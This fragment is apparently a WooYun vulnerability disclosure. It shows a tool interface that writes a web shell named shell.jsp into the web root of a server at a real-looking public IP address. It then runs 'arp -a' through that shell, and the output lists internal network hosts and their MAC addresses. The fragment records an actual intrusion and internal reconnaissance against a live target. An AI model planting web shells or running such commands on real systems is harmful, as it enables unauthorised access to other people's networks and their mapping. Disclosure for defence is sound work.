 Url: http://211.144.154.230
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a
Execute
? (211.144.154.193) at DC:7B:94:2C:0D:44 [ether] on eth1
localhost (10.52.7.54) at 00:50:56:99:A0:ED [ether] on eth0
localhost (10.52.7.228) at 84:2B:2B:FA:D6:A4 [ether] on eth0
localhost (10.52.7.55) at 00:22:19:61:DA:EB [ether] on eth0
localhost (10.52.7.226) at 18:03:73:F1:FE:21 [ether] on eth0
www.wooyun.org